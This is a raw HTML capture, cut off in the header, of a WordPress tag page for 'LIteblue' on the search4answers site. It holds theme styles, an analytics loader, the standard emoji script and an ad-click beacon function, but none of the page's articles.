

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/liteblue/
body_size: 14665
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>LIteblue &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; LIteblue Tag Feed" href="https://search4answers.com/tag/liteblue/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/2928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-liteblue tag-2928 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
